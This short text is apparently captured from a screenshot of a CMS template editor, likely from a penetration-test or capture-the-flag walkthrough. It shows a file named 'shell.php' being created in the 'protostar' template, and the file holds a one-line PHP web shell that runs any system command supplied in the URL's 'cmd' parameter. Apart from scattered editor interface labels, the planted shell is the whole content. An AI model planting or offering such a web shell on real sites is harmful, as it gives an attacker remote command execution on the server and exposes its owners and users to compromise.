 Save Save & Close Copy Template Template Preview Manage Folders New File
Message
File created successfully.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
Press F10 to toggle Full Screen editing.
1 <?php system($_GET['cmd']); ?>
html